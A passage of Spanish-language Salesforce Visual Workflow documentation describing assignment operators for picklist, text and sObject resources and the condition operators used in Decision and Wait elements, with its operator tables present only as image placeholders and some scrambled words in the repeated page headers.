

# <span id="page-4560-0"></span>**Lista de selección**

Sustituye un recurso de lista de selección por un nuevo valor (equals) o concatena un valor con el valor original (add).

Nota: Antes de asignar o agregar los valores a un recurso de lista de selección, se convierten en valores de cadena.



#### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea

# <span id="page-4561-0"></span>**Lista de selección múltiple**

Sustituye un recurso de lista de selección múltiple por un nuevo valor (equals), concatena un valor con el valor original (add) o agrega una selección al recurso (add item).

Nota: Antes de asignar o agregar los valores a un recurso de lista de selección múltiple, se convierten en valores de cadena.  $\sqrt{2}$ 





## <span id="page-4562-0"></span>**sObject**

Sustituye una variable de sObject por un nuevo valor (equals).



## <span id="page-4562-1"></span>**Texto**

Sustituye un recurso de texto por un nuevo valor (equals) o concatena un valor con el final del valor original (add).

Nota: Antes de asignar o agregar los valores a un recurso de texto, se convierten en valores de cadena.  $\mathcal{F}$ 







<span id="page-4563-0"></span>Operadores en condiciones de flujo

Utilice operadores de condición para verificar el valor de un recurso seleccionado. Las condiciones se utilizan en elementos Decisión y elementos Espera.

Utilice esta referencia, dividida por el tipo de datos que seleccione para Recurso, para comprender los operadores admitidos.

- **•** [Booleano](#page-4563-1)
- **•** [Opción](#page-4564-0)
- **•** [Colección](#page-4564-1)
- **•** [Divisa](#page-4565-0)
- **•** [Fecha](#page-4566-0)
- **•** [Fecha/hora](#page-4566-0)
- **•** [Lista de selección múltiple](#page-4568-0)
- **•** [Número](#page-4565-0)
- <span id="page-4563-1"></span>**•** [Lista de selección](#page-4567-0)
- **•** [sObject](#page-4569-0)
- **•** [Texto](#page-4569-1)

# **Booleano**

Comprueba si el valor de un recurso Booleano coincide con otro valor o recurso.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización verson en el seu entre a visual Workflow Visual Workflow instantánea



# <span id="page-4564-0"></span>**Opción**

Cada recurso Opción tiene un tipo de datos y obedece a las reglas de operador de ese tipo de datos. No obstante, los recursos Opción admiten un operador adicional a diferencia de otros recursos, sin que sea relevante su tipo de datos.



# <span id="page-4564-1"></span>**Colección**

Comprueba si el valor de un recurso Colección contiene o coincide con otro valor o recurso.



#### Mejora de Salesforce con herramientas de personalización National Americano Visual Workflow Visual Workflow Visual Workflow instantánea



# <span id="page-4565-0"></span>**Divisa y Número**

Comprueba si el valor de un recurso Divisa o Número coincide, es mayor o es menor que otro valor o recurso.





# <span id="page-4566-0"></span>**Fecha y Fecha/hora**

Comprueba si un recurso de Fecha o Fecha/hora coincide, se produce antes o después de otro valor o recurso.

